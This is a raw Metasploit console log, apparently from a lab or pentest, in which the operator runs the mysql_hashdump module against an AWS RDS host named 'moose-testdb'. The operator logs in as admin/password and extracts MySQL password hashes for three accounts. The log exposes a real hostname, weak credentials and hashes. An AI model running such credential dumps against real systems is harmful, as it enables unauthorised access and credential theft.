 msf5 auxiliary(analyze/crack_databases) > use auxiliary/scanner/mysql/mysql_hashdump
msf5 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        The password for the specified username
RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT     3306             yes       The target port (TCP)
THREADS   1                yes       The number of concurrent threads (max one per host)
USERNAME                   no        The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts moose-testdb.csv0wtgbggsp.us-west-2.rds.amazonaws.com
rhosts => moose-testdb.csv0wtgbggsp.us-west-2.rds.amazonaws.com
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set password password
password => password
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set username admin
username => admin
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 52.12.9.197:3306      - Saving HashString as Loot: rdsadmin:*AAEED912FFD9F3EBB625FBE039BB2A88FB8C4187
[+] 52.12.9.197:3306      - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 52.12.9.197:3306      - Saving HashString as Loot: admin:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[*] moose-testdb.csv0wtgbggsp.us-west-2.rds.amazonaws.com:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed